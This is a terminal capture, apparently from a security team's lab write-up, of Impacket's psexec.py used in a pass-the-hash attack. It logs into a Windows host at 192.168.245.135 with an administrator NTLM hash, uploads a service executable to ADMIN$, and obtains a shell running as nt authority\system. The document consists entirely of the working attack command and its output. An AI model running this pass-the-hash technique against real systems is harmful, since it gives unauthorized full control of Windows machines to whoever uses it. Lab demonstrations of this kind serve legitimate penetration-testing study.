 ┌──(root💀192)-[/home/cywl/impacket-master/examples]
└─# python3 psexec.py -hashes :456d4a076ac1fbdf96c97d3f250dede9 administrator@192.168.245.135 cmd
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.245.135.....
[*] Found writable share ADMIN$
[*] Uploading file YTOGlQVz.exe
[*] Opening SVCManager on 192.168.245.135.....
[*] Creating service pxoe on 192.168.245.135.....
[*] Starting service pxoe.....
[!] Press help for extra shell commands
Microsoft Windows [ 10.0.18363.592]
(c) 2019 Microsoft Corporation
C:\Windows\system32>chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
nt authority\system
灼剑安全团队